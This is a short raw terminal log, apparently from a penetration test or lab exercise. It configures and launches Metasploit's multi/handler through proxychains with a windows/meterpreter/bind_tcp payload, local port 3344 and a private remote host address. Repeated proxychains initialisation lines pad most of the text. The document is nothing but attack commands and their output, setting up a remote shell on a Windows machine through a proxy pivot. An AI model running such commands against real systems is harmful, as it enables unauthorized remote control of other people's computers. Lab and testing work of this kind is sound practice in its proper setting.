 [proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
payload => windows/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set lport 3344
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
lport => 3344
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set rhost 172.22.4.45
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
rhost => 172.22.4.45
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > run